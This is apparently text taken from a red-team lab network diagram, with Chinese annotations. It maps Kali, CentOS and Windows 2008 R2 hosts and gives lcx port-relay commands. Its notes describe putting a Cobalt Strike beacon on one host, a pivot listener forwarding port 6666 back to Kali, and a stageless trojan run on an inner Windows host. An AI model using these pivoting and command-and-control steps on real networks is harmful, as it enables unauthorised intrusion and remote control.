 172.16.12.163
172.16.12.0/24
10.10.10.0/24
10.10.5.0/24
172.29.255.229
Kali
172.16.12.2
10.10.10.3
Linux_Centos7
10.10.10.5
10.10.5.100
Windows 2008 R2
10.10.5.105
Windows 2008 R2
./lxc -m 1 -p1 5555
-h2 172.16.12.163 -p2 5555
lxc.exe -tran 5555
10.10.10.3 5555
10.10.10.5上线CS
listen 5555
生成执行上线CS
创建中继监听器 piviting-listen-开放6666转发回Kali
生成无分阶段的木马-上传至10.10.5.105执行即可上线